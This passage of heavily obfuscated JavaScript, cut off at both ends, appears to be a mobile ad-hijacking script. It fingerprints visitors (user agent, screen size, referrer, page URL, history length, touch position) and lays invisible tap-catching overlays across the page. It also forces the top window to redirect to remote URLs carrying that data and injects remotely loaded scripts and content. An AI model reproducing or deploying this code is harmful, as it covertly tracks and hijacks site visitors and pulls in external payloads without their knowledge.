_0xbb06f3>=_0xdfe915;},'aGJsC':_0x30ba4f(0x214),'gDEpU':function(_0x386a64,_0x2dac9c){return _0x386a64+_0x2dac9c;},'tDOgC':function(_0x30522e,_0x33872b){return _0x30522e+_0x33872b;},'EoSiK':function(_0x2d07d9,_0x2d1a90){return _0x2d07d9+_0x2d1a90;},'lBwmf':_0x30ba4f(0x1ae),'HcnMW':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','EHUox':function(_0x3b7f56,_0xee12ba){return _0x3b7f56+_0xee12ba;},'AnbmZ':_0x30ba4f(0x277),'TuUcJ':function(_0x30283a,_0x426849){return _0x30283a+_0x426849;},'yPoUr':function(_0x2e5a18,_0x151f7e){return _0x2e5a18+_0x151f7e;},'vzIVy':_0x30ba4f(0x248),'MRuUQ':function(_0x51ac5e,_0x57ada2){return _0x51ac5e+_0x57ada2;},'PPLcX':function(_0x4a1462,_0x4b2e51){return _0x4a1462+_0x4b2e51;},'hpYSg':_0x30ba4f(0x2be),'otNaL':function(_0x156ace,_0x32b9b8){return _0x156ace+_0x32b9b8;},'crqpB':'is_com','vkwgY':_0x30ba4f(0x2d9),'HpTDC':function(_0xa4a9c2,_0x1bd70b){return _0xa4a9c2==_0x1bd70b;},'UkrEi':function(_0xa1e553,_0x3944e6){return _0xa1e553<=_0x3944e6;},'aBOLT':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','uwJmX':function(_0x4fffed,_0x2e9d3f){return _0x4fffed-_0x2e9d3f;},'FNjiR':function(_0x1fbaec,_0x347ac5){return _0x1fbaec(_0x347ac5);},'QzuCV':_0x30ba4f(0x24c),'OIhxa':function(_0x5d9345,_0x255594){return _0x5d9345+_0x255594;},'TGBfq':_0x30ba4f(0x2c3),'xymlq':_0x30ba4f(0x28e),'oyTTB':function(_0x3e73de,_0x35b040){return _0x3e73de+_0x35b040;},'nFxgZ':function(_0x43ef95,_0x4004d1){return _0x43ef95+_0x4004d1;},'kWnmh':_0x30ba4f(0x28d),'WFCZR':function(_0x1b32ad,_0x485309){return _0x1b32ad>=_0x485309;},'WRWon':_0x30ba4f(0x19c),'xeUxZ':'show_number','QCyoF':function(_0xee4c77,_0x19bd67){return _0xee4c77==_0x19bd67;},'IEthp':function(_0x4712ec,_0x389f06){return _0x4712ec==_0x389f06;},'oMfCu':function(_0x3f341f,_0x30602d){return _0x3f341f(_0x30602d);},'EsJbm':function(_0x3ff67d,_0x23cab0){return _0x3ff67d(_0x23cab0);},'DmCkl':function(_0x373443,_0x312f9c){return _0x373443*_0x312f9c;},'RlwLi':function(_0x2b42e1,_0x5bab11){return _0x2b42e1/_0x5bab11;},'IaFRF':function(_0x3adbce,_0x3294ff){return _0x3adbce*_0x3294ff;},'VsZQy':function(_0x2f7abe,_0x3d0bd2){return _0x2f7abe(_0x3d0bd2);},'HELpe':function(_0x334e77,_0x216849){return _0x334e77/_0x216849;},'wnCLD':function(_0x8d987a,_0x2062c0){return _0x8d987a+_0x2062c0;},'qSFQQ':function(_0x226fd,_0x4fe087){return _0x226fd(_0x4fe087);},'jTfZA':function(_0xfe2044,_0x5127f5){return _0xfe2044+_0x5127f5;},'SVEsk':function(_0x53ebbd,_0x5a5849){return _0x53ebbd+_0x5a5849;},'zlmXd':function(_0xedbc77,_0xda378a){return _0xedbc77*_0xda378a;},'tfmwx':function(_0x55ba84,_0x282278){return _0x55ba84+_0x282278;},'xZwKe':function(_0x5efb98,_0x326e4a){return _0x5efb98+_0x326e4a;},'owRjz':_0x30ba4f(0x185),'GMoej':function(_0xc57cbd,_0x56e0d9){return _0xc57cbd>_0x56e0d9;},'hiEmP':function(_0x558c11,_0x4499a2){return _0x558c11(_0x4499a2);},'DsUug':function(_0x1a71a2,_0x8074b8){return _0x1a71a2+_0x8074b8;},'DeHgB':function(_0x227d93,_0x13ea1a){return _0x227d93*_0x13ea1a;},'gxkIR':function(_0x2b413b,_0x70c8b7){return _0x2b413b-_0x70c8b7;},'ZDfaQ':_0x30ba4f(0x201),'EWbNn':_0x30ba4f(0x2b4),'ovUcX':_0x30ba4f(0x2a1)},_0x10b3a0=Math[_0x30ba4f(0x1b7)]()['toString'](0x24)['substr'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x261)](0x6*Math[_0x30ba4f(0x1b7)](),0x2)));if(null==window[_0x10b3a0]){var _0x443ceb=window[_0x10b3a0]={},_0x12bb01=0x0,_0x16c7f5=0x0,_0x4ffab5=0x0;if(_0x443ceb['$']=function(_0x3aeeb7){var _0x2c0c01=_0x30ba4f;return'.'==_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1)?document[_0x2c0c01(0x197)](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):_0x49f2ac['cOAwJ']('#',_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1))?document['getElementById'](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):document[_0x2c0c01(0x225)](_0x3aeeb7);},_0x443ceb['rc']=function(_0x3bfd5e){var _0x376f89=_0x30ba4f,_0x252158='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x18e650='';for(i=0x0;_0x49f2ac['NbjZX'](i,_0x3bfd5e);i++)_0x18e650+=_0x252158[_0x376f89(0x1e9)](Math[_0x376f89(0x2d3)](_0x49f2ac[_0x376f89(0x260)](0x33,Math[_0x376f89(0x1b7)]())));return _0x18e650;},_0x443ceb[_0x30ba4f(0x2bf)]=function(_0x1fdde5){var _0x40e7b3=_0x30ba4f,_0x5a619c,_0x47c1c5=new RegExp(_0x49f2ac[_0x40e7b3(0x1aa)](_0x49f2ac['snQYo'],_0x1fdde5)+_0x49f2ac[_0x40e7b3(0x2e8)]);return(_0x5a619c=document[_0x40e7b3(0x1a8)][_0x40e7b3(0x2c5)](_0x47c1c5))?_0x49f2ac[_0x40e7b3(0x275)](unescape,_0x5a619c[0x2]):null;},_0x443ceb[_0x30ba4f(0x1cb)]=function(_0x41e1f3,_0x21434e,_0x170a14){var _0x3177c7=_0x30ba4f,_0x32ec06=new Date();_0x32ec06[_0x3177c7(0x2c0)](_0x49f2ac[_0x3177c7(0x237)](_0x32ec06[_0x3177c7(0x1f9)](),_0x49f2ac['djJUt'](0x3e8,_0x170a14))),document[_0x3177c7(0x1a8)]=_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x1bb)](_0x49f2ac[_0x3177c7(0x1e7)],_0x41e1f3),'='),escape(_0x21434e)),_0x49f2ac[_0x3177c7(0x243)]),_0x32ec06['toGMTString']());},_0x443ceb['isCook']=function(){var _0x17b3a5=_0x30ba4f;return _0x443ceb[_0x17b3a5(0x1cb)](_0x49f2ac[_0x17b3a5(0x2e7)],'1'),_0x49f2ac[_0x17b3a5(0x2a5)]('1',_0x443ceb['gCook'](_0x49f2ac[_0x17b3a5(0x2e7)]));},_0x443ceb[_0x30ba4f(0x202)]=function(){var _0x101cf2=_0x30ba4f;return document['documentElement'][_0x101cf2(0x2bb)]||document[_0x101cf2(0x185)]['scrollTop'];},_0x443ceb[_0x30ba4f(0x1fb)]=function(_0x51a01e){var _0x2780a1=_0x30ba4f,_0x4af0a1=document[_0x2780a1(0x1e6)](_0x2780a1(0x206));_0x4af0a1[_0x2780a1(0x258)]=_0x51a01e;var _0x2c5882=document[_0x2780a1(0x225)](_0x2780a1(0x206))[0x0];_0x2c5882[_0x2780a1(0x2c9)]['insertBefore'](_0x4af0a1,_0x2c5882);},_0x443ceb[_0x30ba4f(0x23c)]=function(_0x595dcf){var _0x1f8f1d=_0x30ba4f;return document[_0x1f8f1d(0x1e6)](_0x595dcf);},_0x443ceb[_0x30ba4f(0x1f4)]=function(){var _0x330135=_0x30ba4f,_0x1f77ae=_0x443ceb[_0x330135(0x23c)](_0x49f2ac[_0x330135(0x24e)]);_0x1f77ae[_0x330135(0x2a4)]=_0x49f2ac[_0x330135(0x22e)],document[_0x330135(0x185)][_0x330135(0x22b)](_0x1f77ae);var _0x4c7561=_0x1f77ae[_0x330135(0x221)];return _0x1f77ae[_0x330135(0x26b)](),_0x49f2ac[_0x330135(0x2a8)](_0x4c7561,0x0)&&(_0x4c7561=window[_0x330135(0x2a7)]),_0x49f2ac['jAFKl'](_0x4c7561,document[_0x330135(0x185)][_0x330135(0x270)])?_0x4c7561:document[_0x330135(0x185)]['clientHeight'];},_0x443ceb[_0x30ba4f(0x1de)]=function(_0xa764b2){var _0xb099e=_0x30ba4f,_0x8e5c40=_0x49f2ac[_0xb099e(0x1bc)]['split']('|'),_0x3f3fae=0x0;while(!![]){switch(_0x8e5c40[_0x3f3fae++]){case'0':if(_0x443ceb['isCook']()){var _0x287fa2=_0x443ceb['gCook'](_0x49f2ac[_0xb099e(0x279)](_0xb099e(0x216),_0xa764b2['id']));if(_0x287fa2)new Array(),_0x51e393=_0x287fa2[_0xb099e(0x1cd)](':')['length'];}continue;case'1':'0'==_0xa764b2[_0xb099e(0x1cc)]&&(_0x1cd575+=_0x49f2ac[_0xb099e(0x28a)]+_0xa764b2['string']),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['yCyhc'],parseInt(_0x49f2ac[_0xb099e(0x1f3)](new Date()['getTime']()-_0xa764b2[_0xb099e(0x283)],0x3e8))),_0x1cd575+=_0x49f2ac['xwATI'](_0x49f2ac[_0xb099e(0x1be)](_0x49f2ac['oHaeY'](_0x49f2ac[_0xb099e(0x19b)](_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1ff)](_0x49f2ac['mYPPW'](_0x49f2ac[_0xb099e(0x1c0)]+(window[_0xb099e(0x1e8)]?0x1:0x0)+'_',navigator[_0xb099e(0x1e5)]),'_'),_0x12bb01),'_'),_0x16c7f5),'_'),_0x4ffab5),_0x1cd575+=_0x49f2ac[_0xb099e(0x1e1)]+encodeURIComponent(_0x443ceb['de'](document[_0xb099e(0x1c8)][_0xb099e(0x1d5)](0x0,0x96))),_0x1cd575+=_0x49f2ac[_0xb099e(0x237)](_0x49f2ac[_0xb099e(0x253)],_0x49f2ac['cbLLt'](encodeURIComponent,_0x443ceb['de'](document['referrer']['substr'](0x0,0x96)))),_0x1cd575+=_0xb099e(0x1ee),_0x1cd575+=_0x49f2ac['ohpFH'](_0x49f2ac[_0xb099e(0x2e1)](_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac['eDDzI'],window[_0xb099e(0x224)]['width']),'*'),window[_0xb099e(0x224)][_0xb099e(0x256)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1d2)],_0x49f2ac[_0xb099e(0x1eb)](self,top)?0x1:0x0),_0x1cd575+=_0xb099e(0x2c4)+history['length'],_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1ad)],_0x51e393),_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1b3)],_0x49f2ac['zFqVV'](parseInt,_0x4c4f55))+'*'+parseInt(cy),_0x1cd575+=_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac[_0xb099e(0x1b2)],_0xa764b2[_0xb099e(0x272)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['VUcYN'],_0xa764b2[_0xb099e(0x213)]),_0x1cd575+=_0x49f2ac['TOpKT'](_0x49f2ac[_0xb099e(0x1d1)],_0x49f2ac[_0xb099e(0x21e)](parseInt,_0x49f2ac[_0xb099e(0x1f2)](new Date()[_0xb099e(0x1f9)](),0x3e8))),_0x1cd575+=_0x49f2ac[_0xb099e(0x1c1)](_0x49f2ac[_0xb099e(0x266)],Math['random']()),_0x49f2ac['cOAwJ'](_0xb099e(0x2d1),_0xa764b2[_0xb099e(0x272)])?_0x443ceb['CScr'](_0x49f2ac['zhBEo'](_0x49f2ac['BDxZy'](_0xa764b2['purl2'],_0x1cd575),_0xb099e(0x242))):(_0xa764b2['opentime']=_0x49f2ac['cCdJc'](parseInt,Date[_0xb099e(0x1a9)]()),top[_0xb099e(0x203)]!=self['location']?top[_0xb099e(0x203)]=_0x49f2ac[_0xb099e(0x279)](_0x49f2ac['BdnUH'](_0xa764b2[_0xb099e(0x21a)],_0x1cd575),_0x49f2ac[_0xb099e(0x1fe)]):window[_0xb099e(0x203)]['href']=_0x49f2ac[_0xb099e(0x289)](_0xa764b2[_0xb099e(0x21a)],_0x1cd575)+_0xb099e(0x231),_0x49f2ac['bZAPu'](setTimeout,function(){var _0x1e64eb=_0xb099e;_0xb318c5['MRAnN'](parseInt,_0xb318c5[_0x1e64eb(0x1a5)](_0xb318c5['YEqHz'](Date[_0x1e64eb(0x1a9)](),0x7d0),_0xb318c5[_0x1e64eb(0x199)](parseInt,_0xa764b2[_0x1e64eb(0x183)])))<_0xa764b2['opentime']&&_0x443ceb['CScr'](_0xb318c5[_0x1e64eb(0x238)](_0xb318c5[_0x1e64eb(0x238)](_0xa764b2[_0x1e64eb(0x21a)],_0x1cd575),_0xb318c5[_0x1e64eb(0x284)]));},0x7d0));continue;case'2':var _0x1cd575=_0x49f2ac[_0xb099e(0x289)](_0x49f2ac[_0xb099e(0x1b9)](_0x49f2ac[_0xb099e(0x2cc)],_0xa764b2['id']),_0x49f2ac[_0xb099e(0x23e)])+_0xa764b2[_0xb099e(0x1cc)];continue;case'3':var _0x9287ef=event||window[_0xb099e(0x18f)],_0x4c4f55=cy=0x0;continue;case'4':if(_0x443ceb[_0xb099e(0x2bf)](_0x49f2ac[_0xb099e(0x21d)]))return!0x1;continue;case'5':_0x443ceb[_0xb099e(0x1cb)](_0xb099e(0x1b1),'1',0x2);continue;case'6':_0xa764b2[_0xb099e(0x213)]+=0x1;continue;case'7':_0x9287ef&&_0x49f2ac[_0xb099e(0x2a5)](_0x49f2ac['Evehf'],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x229)][0x0][_0xb099e(0x205)],cy=_0x9287ef['touches'][0x0]['clientY']),_0x9287ef&&_0x49f2ac['cOAwJ'](_0x49f2ac[_0xb099e(0x241)],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x1c2)][0x0][_0xb099e(0x205)],cy=_0x9287ef['changedTouches'][0x0][_0xb099e(0x232)]),_0x9287ef&&_0x49f2ac[_0xb099e(0x24f)]==_0x9287ef[_0xb099e(0x272)]&&(_0x4c4f55=_0x9287ef['clientX'],cy=_0x9287ef['clientY']);continue;case'8':var _0x51e393=0x1;continue;case'9':var _0xb318c5={'MRAnN':function(_0x54436f,_0x8a11cc){return _0x54436f(_0x8a11cc);},'YEqHz':function(_0x3a5903,_0x584f07){var _0x1d608c=_0xb099e;return _0x49f2ac[_0x1d608c(0x230)](_0x3a5903,_0x584f07);},'HHJzT':function(_0xeedb6,_0x51d8c0){return _0xeedb6+_0x51d8c0;},'GgEvN':_0x49f2ac[_0xb099e(0x2a9)]};continue;}break;}},_0x443ceb[_0x30ba4f(0x263)]=function(_0x3a7f6a){var _0x4643fa=_0x30ba4f,_0x1a1784=_0x4643fa(0x222)[_0x4643fa(0x1cd)]('|'),_0x4cdf44=0x0;while(!![]){switch(_0x1a1784[_0x4cdf44++]){case'0':_0x443ceb['$'](_0x49f2ac['qxEGO']('#',_0x37ba82))&&_0x443ceb['$'](_0x49f2ac['CBgYQ']('#',_0x37ba82))[_0x4643fa(0x26b)]();continue;case'1':var _0x398802=_0x3a7f6a[_0x4643fa(0x2a4)];continue;case'2':var _0x522cfa=document[_0x4643fa(0x1e6)](_0x49f2ac[_0x4643fa(0x2e3)]);continue;case'3':_0x443ceb[_0x4643fa(0x21b)](_0x3a7f6a);continue;case'4':if(_0x522cfa[_0x4643fa(0x271)]=_0x398802,_0x522cfa['id']=_0x37ba82,document[_0x4643fa(0x19d)][_0x4643fa(0x22b)](_0x522cfa),!_0x443ceb['$']('#'+_0x561409)){var _0x18a026=document['createElement'](_0x49f2ac[_0x4643fa(0x24e)]);_0x18a026['id']=_0x561409,document[_0x4643fa(0x185)][_0x4643fa(0x22b)](_0x18a026);}continue;case'5':_0x398802+=_0x4643fa(0x2e0),_0x398802+=_0x49f2ac[_0x4643fa(0x27f)](_0x49f2ac[_0x4643fa(0x2cf)]('#'+_0x561409+'\x20~\x20.',_0x23ea64),_0x4643fa(0x2b1)),_0x398802+=_0x49f2ac['dvEoG'](_0x49f2ac[_0x4643fa(0x2af)](_0x49f2ac[_0x4643fa(0x257)](_0x49f2ac[_0x4643fa(0x228)]('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)]),_0x39abe1),_0x49f2ac['npgSV']),_0x398802+=_0x49f2ac[_0x4643fa(0x2d8)](_0x49f2ac['mYPPW'](_0x49f2ac['EtZNL']('#',_0x561409)+_0x49f2ac[_0x4643fa(0x1ba)],_0x39abe1),_0x49f2ac[_0x4643fa(0x281)]),_0x398802+=_0x49f2ac[_0x4643fa(0x17f)](_0x49f2ac[_0x4643fa(0x187)](_0x49f2ac['ddvOu']('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)])+_0x39abe1,_0x49f2ac[_0x4643fa(0x1d3)]);continue;}break;}},_0x443ceb[_0x30ba4f(0x21b)]=function(_0x108c5c){var _0x5f6ad2=_0x30ba4f,_0x53bf37={'LfvNH':function(_0x47f5b6,_0x3dfba4){var _0xea6d36=a0_0x3223;return _0x49f2ac[_0xea6d36(0x286)](_0x47f5b6,_0x3dfba4);},'YTrLa':function(_0x4fb2ec,_0x1a6a72){var _0x2166ee=a0_0x3223;return _0x49f2ac[_0x2166ee(0x217)](_0x4fb2ec,_0x1a6a72);},'YvDbi':_0x49f2ac[_0x5f6ad2(0x190)],'DVrqO':function(_0x241b82,_0x376bce){var _0x5959a1=_0x5f6ad2;return _0x49f2ac[_0x5959a1(0x2b9)](_0x241b82,_0x376bce);},'DtHYA':function(_0x1c99ee,_0x58ba96){var _0x1538ad=_0x5f6ad2;return _0x49f2ac[_0x1538ad(0x237)](_0x1c99ee,_0x58ba96);},'aRQIf':function(_0x2854e9,_0x4bd2e3){return _0x49f2ac['XGjMI'](_0x2854e9,_0x4bd2e3);},'UqZNt':function(_0x56fc8f,_0x481f73){return _0x49f2ac['uEpqU'](_0x56fc8f,_0x481f73);},'QfDeh':_0x49f2ac[_0x5f6ad2(0x1cf)],'OGElN':function(_0x4de4b4,_0x4c3bcc){return _0x4de4b4-_0x4c3bcc;},'dUMJx':function(_0x42a483,_0x12ebf7){return _0x49f2ac['iCUMB'](_0x42a483,_0x12ebf7);},'REKHc':function(_0x2e6752,_0x3665b0){var _0x3b7d92=_0x5f6ad2;return _0x49f2ac[_0x3b7d92(0x24a)](_0x2e6752,_0x3665b0);},'QnEXM':function(_0x321448,_0x364e95){var _0x21df7d=_0x5f6ad2;return _0x49f2ac[_0x21df7d(0x211)](_0x321448,_0x364e95);}};if(_0x108c5c['matter']){let _0x5458ab=new XMLHttpRequest();_0x5458ab[_0x5f6ad2(0x2ae)]=function(){var _0x1c07da=_0x5f6ad2;if(0x4===_0x5458ab['readyState']&&(0xc8==_0x5458ab[_0x1c07da(0x1ed)]||_0x49f2ac[_0x1c07da(0x1ef)](0x130,_0x5458ab[_0x1c07da(0x1ed)]))){var _0x21f799=_0x5458ab['responseText'];if(_0x21f799){_0x443ceb['$'](_0x49f2ac[_0x1c07da(0x2b5)]('#',_0xdc5b8a))&&_0x443ceb['$']('#'+_0xdc5b8a)[_0x1c07da(0x26b)]();var _0x42d2e2=_0x49f2ac[_0x1c07da(0x2e1)](_0x49f2ac['PIkUw'](_0x49f2ac[_0x1c07da(0x1c1)](_0x49f2ac['lxsvQ'](_0x49f2ac[_0x1c07da(0x1bb)](_0x49f2ac['UbEEr']('#',_0x561409),_0x1c07da(0x1c4)),_0x23ea64),_0x49f2ac[_0x1c07da(0x20b)]),_0x443ceb['de'](_0x21f799)),_0x49f2ac[_0x1c07da(0x2e5)]),_0x5d9545=document['createElement'](_0x49f2ac[_0x1c07da(0x2e3)]);_0x5d9545[_0x1c07da(0x271)]=_0x42d2e2,_0x5d9545['id']=_0xdc5b8a,document[_0x1c07da(0x19d)][_0x1c07da(0x22b)](_0x5d9545);}}},_0x5458ab[_0x5f6ad2(0x1de)](_0x5f6ad2(0x29a),_0x49f2ac[_0x5f6ad2(0x21c)](_0x49f2ac[_0x5f6ad2(0x2cf)](_0x108c5c['murl'],'/'),_0x108c5c[_0x5f6ad2(0x288)]),!0x0),_0x5458ab[_0x5f6ad2(0x196)]();}'click'!=_0x108c5c['evetype']&&(window['addEventListener'](_0x5f6ad2(0x2e2),function(){var _0x3f0c2d=_0x5f6ad2,_0x1622a4=(event||window[_0x3f0c2d(0x18f)])[_0x3f0c2d(0x229)][0x0][_0x3f0c2d(0x232)];if(_0x53bf37['LfvNH']('1',_0x108c5c['position'])){if(_0x53bf37[_0x3f0c2d(0x291)](_0x1622a4,_0x108c5c['height']))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0xa71e10){_0x443ceb['catch'](_0xa71e10);}else{if(_0x53bf37[_0x3f0c2d(0x278)](_0x1622a4,_0x53bf37[_0x3f0c2d(0x180)](_0x108c5c[_0x3f0c2d(0x256)],_0x53bf37[_0x3f0c2d(0x239)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5))))try{_0x53bf37[_0x3f0c2d(0x1fd)](_0x443ceb[_0x3f0c2d(0x202)](),0xa)&&(_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c));}catch(_0x3fb8f2){_0x443ceb[_0x3f0c2d(0x27a)](_0x3fb8f2);}}}else{var _0xcd3652=_0x443ceb[_0x3f0c2d(0x1f4)]();if(_0x53bf37['DVrqO'](_0x53bf37[_0x3f0c2d(0x1dd)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x17f56a){_0x443ceb['catch'](_0x17f56a);}else{if(_0x53bf37['dUMJx'](_0x53bf37[_0x3f0c2d(0x189)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]+_0x53bf37[_0x3f0c2d(0x194)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5)))try{_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x5c5141){_0x443ceb[_0x3f0c2d(0x27a)](_0x5c5141);}}}}),window[_0x5f6ad2(0x25d)](_0x49f2ac[_0x5f6ad2(0x241)],function(){var _0x391130=_0x5f6ad2,_0x26d3b9=(event||window[_0x391130(0x18f)])['changedTouches'][0x0][_0x391130(0x232)];if(_0x49f2ac[_0x391130(0x1ef)]('1',_0x108c5c[_0x391130(0x1d6)])){if(_0x26d3b9<_0x108c5c['height'])try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x150745){_0x443ceb[_0x391130(0x27a)](_0x150745);}else{if(_0x49f2ac[_0x391130(0x217)](_0x26d3b9,_0x108c5c[_0x391130(0x256)]+_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c['hiheight'])))try{_0x49f2ac[_0x391130(0x264)](_0x443ceb[_0x391130(0x202)](),0xa)&&(_0x108c5c[_0x391130(0x272)]=_0x391130(0x18a),_0x443ceb[_0x391130(0x1de)](_0x108c5c));}catch(_0xeee7ae){_0x443ceb[_0x391130(0x27a)](_0xeee7ae);}}}else{var _0x2f8ca4=_0x443ceb[_0x391130(0x1f4)]();if(_0x49f2ac[_0x391130(0x1c9)](_0x2f8ca4,0x0)&&_0x49f2ac[_0x391130(0x262)](_0x26d3b9,0x0)){if(_0x49f2ac['NbjZX'](_0x49f2ac[_0x391130(0x230)](_0x2f8ca4,_0x26d3b9),_0x108c5c['height']))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x48d96d){_0x443ceb['catch'](_0x48d96d);}else{if(_0x49f2ac[_0x391130(0x1a3)](_0x2f8ca4-_0x26d3b9,_0x49f2ac['PIkUw'](_0x108c5c['height'],_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c[_0x391130(0x1a2)]))))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x1cf)],_0x443ceb['open'](_0x108c5c);}catch(_0x4ebdf4){_0x443ceb['catch'](_0x4ebdf4);}}}}})),_0x443ceb[_0x5f6ad2(0x227)](_0x108c5c);},_0x443ceb[_0x30ba4f(0x227)]=function(_0x4baa82){var _0x1fd398=_0x30ba4f;for(var _0x1ca054=_0x4baa82['height']/0x4,_0x38df4e=_0x49f2ac[_0x1fd398(0x1fc)](_0x4baa82[_0x1fd398(0x17e)],0xa),_0x31be25=0x0;_0x31be25<0x4;_0x31be25++)for(var _0x16847f=0x0;_0x49f2ac[_0x1fd398(0x217)](_0x16847f,0xa);_0x16847f++){if(_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x274)](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac[_0x1fd398(0x235)]('#',_0x23ea64)+'_',_0x31be25),'_'),_0x16847f))&&_0x443ceb['$'](_0x49f2ac['JTMYu'](_0x49f2ac[_0x1fd398(0x254)](_0x49f2ac[_0x1fd398(0x25e)](_0x49f2ac['eyZgr']('#',_0x23ea64),'_'),_0x31be25)+'_',_0x16847f))[_0x1fd398(0x26b)](),_0x49f2ac[_0x1fd398(0x2e6)]('1',_0x4baa82[_0x1fd398(0x1d6)]))var _0x11613f=_0x49f2ac[_0x1fd398(0x25c)](_0x49f2ac[_0x1fd398(0x22f)](_0x49f2ac[_0x1fd398(0x22d)](_0x49f2ac[_0x1fd398(0x1f5)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x2cf)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x1db)](_0x49f2ac[_0x1fd398(0x198)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac['MGwwY'](_0x49f2ac['kwezA'],_0x1ca054)+_0x49f2ac[_0x1fd398(0x23d)],_0x49f2ac[_0x1fd398(0x27f)](_0x49f2ac[_0x1fd398(0x19e)](_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac[_0x1fd398(0x28c)]),_0x49f2ac[_0x1fd398(0x1f1)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac[_0x1fd398(0x19e)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)])+_0x49f2ac[_0x1fd398(0x1f1)](_0x31be25,_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x49f2ac[_0x1fd398(0x2cb)],_0x4baa82[_0x1fd398(0x256)]),_0x1fd398(0x1ac));else _0x11613f=_0x49f2ac[_0x1fd398(0x20d)](_0x49f2ac[_0x1fd398(0x20e)](_0x49f2ac[_0x1fd398(0x2c1)](_0x49f2ac['ohpFH'](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x273)](_0x49f2ac[_0x1fd398(0x1d9)](_0x49f2ac['mYPPW'](_0x49f2ac['WbBka'](_0x49f2ac['BmtUs'](_0x49f2ac['vBUXg'](_0x49f2ac[_0x1fd398(0x27f)](_0x1fd398(0x2ce),_0x1ca054)+_0x49f2ac[_0x1fd398(0x26f)],_0x49f2ac[_0x1fd398(0x1df)](_0x49f2ac['jpzHO'](0x3-_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac['ZamyK']),_0x49f2ac['XVEDX'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac['FKjRN'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)]),_0x31be25*_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x1fd398(0x29d),_0x4baa82[_0x1fd398(0x256)]),_0x49f2ac[_0x1fd398(0x29f)]);var _0x4014c9=_0x443ceb['cLab'](_0x1fd398(0x25b));_0x4014c9[_0x1fd398(0x1e3)]=_0x23ea64,_0x4014c9['id']=_0x49f2ac['NfiqD'](_0x49f2ac[_0x1fd398(0x1f6)](_0x49f2ac[_0x1fd398(0x1ce)](_0x49f2ac[_0x1fd398(0x279)](_0x23ea64,'_'),_0x31be25),'_'),_0x16847f),_0x4014c9[_0x1fd398(0x2a4)]=_0x11613f,_0x4014c9[_0x1fd398(0x25d)](_0x4baa82[_0x1fd398(0x2bd)],function(){var 